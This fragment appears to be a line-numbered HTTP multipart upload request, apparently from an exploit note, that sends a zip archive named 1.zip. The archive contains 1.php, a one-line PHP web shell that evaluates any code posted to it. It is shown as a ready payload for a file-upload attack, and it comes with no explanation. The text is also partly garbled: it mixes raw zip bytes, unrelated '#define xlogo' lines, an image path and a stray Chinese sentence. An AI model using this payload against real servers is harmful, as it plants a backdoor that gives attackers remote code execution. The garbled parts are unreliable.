 6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFs4yS7rHb3jumXkJ
7 Accept: */*
8 Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: UM_distinctid=1799dc1d95e32e-000b46c970582d-7e697a60-384000-1799dc1d95fed4
12 Connection: close
13
14 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ
15 Content-Disposition: form-data; name="postedFile"; filename="1.zip"
16 Content-Type: application/x-zip-compressed
17
18 PK
19 -¸Rý˝«1.php<?php @eval($_POST[1]); ?>PK?
20 -¸Rý˝«$ 1.php
21 |N}ã¢P×|N}ã¢P×) ÚÐ¢P×PKW=
22 #define xlogo_width 200
23 #define xlogo_height 200
24 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ--
25
7
8 东西不能方方正正的话就很讨厌